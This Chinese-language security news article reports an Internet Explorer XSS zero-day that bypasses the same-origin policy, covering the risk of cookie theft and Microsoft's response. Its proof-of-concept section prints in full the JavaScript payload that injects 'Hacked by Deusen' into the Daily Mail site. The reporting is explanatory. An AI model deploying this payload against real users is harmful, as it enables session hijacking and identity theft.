最新XSS 0day漏洞來襲 影響最新版本IE瀏覽器

安全研究人員近日發現了一個嚴重的XSS 0day漏洞,該漏洞可影響最新版本的IE瀏覽器,將用戶暴露在被攻擊和身份盜竊的危險之中。

漏洞信息

該漏洞能夠影響完全修復過的IE瀏覽器,黑客可以利用該漏洞盜取用戶的敏感數據(例如登錄憑證),并能向瀏覽器會話注入惡意內容。

攻擊者利用該XSS漏洞可以繞過同源策略(SOP)。同源策略是web應用中一個基本的安全模型,用來保護用戶的瀏覽體驗。

同源策略在維基百科上的解釋為:

“該策略允許同一站點(系統、主機名和端口號的組合)頁面上的腳本訪問彼此的DOM,而沒有特定的限制,但阻止訪問不同站點上的DOM。”





漏洞POC

上周Deusen公布了一個POC利用,以此演示當用戶使用完全修補的IE瀏覽器訪問特定的網頁時如何繞過SOP。該Demo向《每日郵報》官方網站中注入了“Hacked by Deusen”的內容。

以同樣的方式,一旦攻擊者登錄網站,他們就可以冒充受害者從該網站盜取身份驗證cookie。一旦得到cookie,攻擊者就可以訪問某些限制區域,而正常情況下該區域只有受害者能訪問,包括信用卡數據、瀏覽歷史和其他機密數據。此外,釣魚網站也可以利用該漏洞誘騙網民泄露他們在敏感網站的登錄密碼。

下面是繞過IE瀏覽器中同源策略所使用的代碼:

function go()

{

w=window.frames[0];

w.setTimeout("alert(eval('x=top.frames[1];r=confirm(\\'Closethis window after 3seconds...\\');x.location=\\'javascript:%22%3Cscript%3Efunction%20a()%7Bw.document.body.innerHTML%3D%27%3Ca%20style%3Dfont-size%3A50px%3EHacked%20by%20Deusen%3C%2Fa%3E%27%3B%7D%20function%20o()%7Bw%3Dwindow.open(%27http%3A%2F%2Fwww.dailymail.co.uk%27%2C%27_blank%27%2C%27top%3D0%2C%20left%3D0%2C%20width%3D800%2C%20height%3D600%2C%20location%3Dyes%2C%20scrollbars%3Dyes%27)%3BsetTimeout(%27a()%27%2C7000)%3B%7D%3C%2Fscript%3E%3Ca%20href%3D%27javascript%3Ao()%3Bvoid(0)%3B%27%3EGo%3C%2Fa%3E%22\\';'))",1);

}

setTimeout("go()",1000);

微軟回應

微軟表示已經開始修復該漏洞。微軟確認目前還沒有收到大量漏洞利用的案例。

“我們還沒聽說這個漏洞被大量利用,目前我們正在進行安全更新。另外,要利用該漏洞,攻擊者需要首先誘導用戶進入一個惡意網站,這一步經常通過網絡釣魚來實現。不過,在新版本的IE瀏覽器中默認開啟的SmartScreen功能,能夠保護用戶免受釣魚網站危害。

我們將繼續鼓勵用戶不要打開來源不明的的鏈接,同時也不要訪問不可信的網站。并且,為了保護用戶的信息,我們建議在離開網站時要及時注銷登錄的賬號。”

微軟解釋說,攻擊者必須首先誘導受害者訪問一個惡意網站,這一般可以通過幾種方式簡單地實現:例如,可以通過垃圾郵件分享一個鏈接,或者通過社交網絡來實現。

接下來,讓我們共同等待微軟修復漏洞吧。

參考來源:http://securityaffairs.co/wordpress/33089/security/severe-xss-flaw-explorer.html